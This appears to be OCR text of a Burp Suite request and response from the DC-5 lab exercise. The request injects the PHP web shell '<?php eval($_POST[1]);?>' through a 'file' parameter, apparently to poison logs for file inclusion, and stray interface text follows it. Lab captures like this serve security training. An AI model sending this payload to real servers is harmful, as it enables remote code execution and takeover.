 Request
Pretty Raw Hex \n
1 GET /thankyou.php?file=<?php+eval($_POST[1]);?> HTTP/1.1
2 Host: 192.168.142.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Wed, 12 Apr 2023 16:11:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 835
7
8 <!doctype html>
9
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <title>
Contact
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="body-wrapper">
19 <div class="header-wrapper">
20 <header>
21 DC-5 is alive!
22 </header>
23 </div>
24
25 <div class="menu-wrapper">
26 <menu>
27 <ul>
28 <a href="index.php">
<li>
Home
</li>
</a>
29 <a href="solutions.php">
<li>
Solutions
</li>
</a>
Ins
Rec
Rec
Rec
Rec
Rec
Res